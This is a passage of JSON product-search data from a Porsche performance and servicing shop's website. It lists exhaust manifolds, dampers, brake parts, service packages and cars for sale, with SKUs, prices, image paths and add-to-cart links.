steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1160\/"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 manifolds Stainless Steel","s":"KL-POR-997CR38-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2078,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked_2.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1161\/"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 manifolds Inconel","s":"KL-POR-997CR38-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked_4.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1163\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS Carbon fibre tips","s":"KL-997.2CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997.2-carrera-gts-carbon-fiber-tips-1.jpg","u":"kline porsche 997.2 carrera\/gts carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1164\/"},{"value":"Kline Porsche 991 Carrera 200 cell Manifolds stainless steel","s":"KL-POR-991CR-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-1_2.jpg","u":"kline porsche 991 carrera 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1165\/"},{"value":"Kline Porsche 991 Carrera 200 cell Manifolds inconel","s":"KL-POR-991CR-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-1_3.jpg","u":"kline porsche 991 carrera 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1166\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 200 cell manifolds stainless steel","s":"KL-POR-991GT3-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3188,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_6.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1167\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 100 cell manifolds Inconel","s":"KL-POR-991GT3-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_7.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 100 cell manifolds inconel-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1168\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) DECAT manifolds Inconel","s":"KL-POR-991GT3-DECAT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_8.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) decat manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1169\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) DECAT manifolds Stainless Steel","s":"KL-POR-991GT3-DECAT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2663,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_9.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) decat manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1170\/"},{"value":"Kline Porsche 991GT2RS Carbon fibre tips","s":"KL-991GT2RS-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt2-rs-carbon-tips-10.jpg","u":"kline porsche 991gt2rs carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1172\/"},{"value":"Kline Porsche 718GT4 \/ SPYDER Carbon fibre tips","s":"KL-718GT4-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8910.jpg","u":"kline porsche 718gt4 \/ spyder carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1173\/"},{"value":"Kline Porsche 991.2 Carrera 3.0 Turbo Carbon fibre tips","s":"KL-991.2CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":725,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image12_1_2.jpg","u":"kline porsche 991.2 carrera 3.0 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1175\/"},{"value":"Porsche DO88 991.1 2013-2015 Turbo\/Turbo S Big Pack Without Inlet Hoses","s":"BIG-200-GEN1","c":["33","1","2","3"],"d":"To fit:\r\n\r\n991 Turbo and Turbo S 2013-2015","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big-200sv-gen1_1_large_3.jpg","u":"porsche do88 991.1 2013-2015 turbo\/turbo s big pack without inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1176\/"},{"value":"Porsche DO88 991.2 2017-2019 Carrera, S, GTS do88 Performance Inlet Plenum","s":"TR-300-9912","c":["33","1","2","3"],"d":"To fit: 991.2\u00a0 3.0T Carrera, Carrera S, Carrera GTS,\u00a02017-2019","p":452.71,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-300-9912_1.jpg","u":"porsche do88 991.2 2017-2019 carrera, s, gts do88 performance inlet plenum.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1180\/"},{"value":"Porsche 964 Tractive Dampers","s":"TOUR-PO-Axx04","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx05.jpg","u":"porsche 964 tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1187\/"},{"value":"Porsche 964RS Tractive Dampers","s":"TOUR-PO-Axx81","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx05_2.jpg","u":"porsche 964rs tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1188\/"},{"value":"Porsche 993RS Tractive Dampers","s":"TOUR-PO-Axx81-2","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx07_1.jpg","u":"porsche 993rs tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1190\/"},{"value":"Porsche 993 Tractive Dampers","s":"TOUR-PO-Axx07","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx07.jpg","u":"porsche 993 tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1191\/"},{"value":"Sharkwerks Sport Exhaust Upgrade for PSE Systems for 991.2 Carrera \/ S \/ GTS","s":"shark506","c":["5","1","2","3","102","1","2","3","5"],"d":"Made to order approximately 2-3 weeks delivery time","p":2590,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/h\/sh1.png","u":"shark506.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1192\/"},{"value":"Porsche 996 C2 Tractive Dampers","s":"TOUR-PO-Axx11","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4250,"i":"placeholder\/default\/9e-logo_4.jpg","u":"porsche 996 c2 tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1193\/"},{"value":"Porsche 996 C4\/4S\/Turbo Tractive Dampers","s":"TOUR-PO-Axx82","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"Price includes Tractive Controller, wiring harness and touchscreen display.\u00a0\r\nFor installation pr...","p":4625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996_turbo_tractive.jpg","u":"porsche 996 c4\/4s\/turbo tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1194\/"},{"value":"Porsche 997.2 Turbo\/S Minor Service","s":"svcminor9972-1","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1_2.jpg","u":"porsche 997.2 turbo\/s minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1195\/"},{"value":"Porsche 997.2 Turbo\/S Major Service","s":"svcmajor9972-1","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1_2.jpg","u":"porsche 997.2 turbo\/s major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1196\/"},{"value":"Porsche 991.2 GT3 Major Service","s":"svcmajor9912GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_2.jpg","u":"porsche 991.2 gt3 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1198\/"},{"value":"Porsche 991.2 GT3RS Major Service","s":"svcmajor9912GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1745,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1_2.jpg","u":"porsche 991.1 gt3rs major service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1199\/"},{"value":"Porsche 991.2 GT3\/RS 6 Year Additionals (PDK only)","s":"6year9912gt3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 36000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_1_1_2.jpg","u":"porsche 991.2 gt3\/rs 6 year additionals (pdk only).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1200\/"},{"value":"Porsche 991.2 GT3\/RS 12 Year Additionals (PDK only)","s":"pdksvc9912GT3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 72000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_2.jpg","u":"porsche 991.2 gt3\/rs 12 year additionals (pdk only).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1201\/"},{"value":"Porsche 991.2 GT3 12 Year Additionals (Manual only)","s":"mangearsvc9912GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 72000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_2_1.jpg","u":"porsche 991.2 gt3 12 year additionals (manual only).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1202\/"},{"value":"Porsche 991.2 GT2RS Minor Service","s":"svcminor9912GT2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_1_1_1.jpg","u":"porsche 991.2 gt2rs minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1203\/"},{"value":"Porsche 991.2 GT2RS Major Service","s":"svcmajor9912GT2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1_2_1.jpg","u":"porsche 991.2 gt2rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1204\/"},{"value":"Porsche 991.2 GT2RS 6 Year Additionals","s":"6year9912gt2RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 36000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_1_1_2_1.jpg","u":"porsche 991.2 gt2rs 6 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1205\/"},{"value":"Porsche 991.2 GT2RS 12 Year Additionals","s":"pdksvc9912gt2rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 96000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_3.jpg","u":"porsche 991.2 gt2rs 12 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1206\/"},{"value":"997 Gen 2 Carrera 4S Cab Manual","s":"sold-KT10VZD","c":["76","1","2","77","1","2","76"],"d":"Nine Excellence (9e) are delighted to offer this rare manual 997 Gen 2 Carrera 4S Cabriolet in Bl...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image9_5.jpg","u":"997 gen 2 carrera 4s cab manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1211\/"},{"value":"Porsche 992 Minor Service","s":"svcminor992","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_26.jpg","u":"porsche-992 minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1215\/"},{"value":"Porsche 992 Major Service","s":"svcmajor992","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":490,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_3.jpg","u":"porsche-992-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1216\/"},{"value":"Air Filter Change","s":"airfilter9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filter change every 6 years.\r\nNote: If done at 4 years in conjunction with Major Service pric...","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1_1_2.jpg","u":"porsche 991.2 air filter replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1217\/"},{"value":"2005 996 Turbo S Manual","s":"sales-GK05GJE","c":["76","1","2"],"d":"We are delighted to offer this low mileage manual 996 Turbo S coupe, finished in desirable GT Sil...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/g\/ig3.jpg","u":"low mileage 996 turbo s for sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1218\/"},{"value":"Porsche 996 Tiptronic Gearbox Oil Service","s":"tipgear996>>2001","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1_2.jpg","u":"porsche-996-tiptronic-gearbox-oil-service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1219\/"},{"value":"Tiptronic 987 Gearbox Oil Service","s":"tipgear987","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1_1_1.jpg","u":"tiptronic 987 gearbox oil service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1220\/"},{"value":"Tiptronic Gearbox (Oil and filter, Diff Oil, AWD Controller Oil)","s":"tipgear997awd12years","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120,000 miles","p":625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_5_1_1.jpg","u":"tiptronic awd 12 year service items.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1221\/"},{"value":"Porsche 997.1 Turbo Manual 2007","s":"sales-wp07ff","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this stunning\u00a0 997.1 Turbo Manual in Meteor Grey with with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2022-05-28-17-35-23_1_.jpg","u":"porsche 997.1 turbo manual.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1224\/"},{"value":"996 GT3 gen 2 ","s":"sales-996GT3gen2","c":["76","1","2"],"d":"Nine Excellence are delighted to welcome back for sale what is the highest specified 996 GT3 Mk2 ...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2022-06-15-23-16-13_-_copy_1.jpg","u":"996-gt3-gen-2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1225\/"},{"value":"Pagid RSC1 Road and Track Front Brake Pads","s":"2707-RSC1","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RSC1 ROAD AND TRACK FRONT BRAKE PADS","p":396.5,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/7\/2707_1.png","u":"2707-rsc1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1226\/"},{"value":"Porsche 991 Drive Belt","s":"drivebelt9912turbos","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3_1_1_1.jpg","u":"porsche 991.2 turbo s drive belt service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1237\/"},{"value":"Porsche 991.2 Turbo S Minor Service","s":"svcminor9912turbos","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_2_1.jpg","u":"porsche-991-2-turbo-s-minor-service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1238\/"},{"value":"Porsche 991.2 Turbo S Major Service","s":"svcmajor9912turbos","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":515,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_2_1.jpg","u":"porsche-991-2-turbo-s-major-service-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1239\/"},{"value":"Girodisc Front Rotors, incl. spacers & bolts","s":"A1-019A","c":["13","1","2","3","104","1","2","3","13"],"d":"Fits the following models\r\nPorsche 996.1 GT3","p":1140,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc.jpg","u":"porsche 996.1 gt3 girodisc front 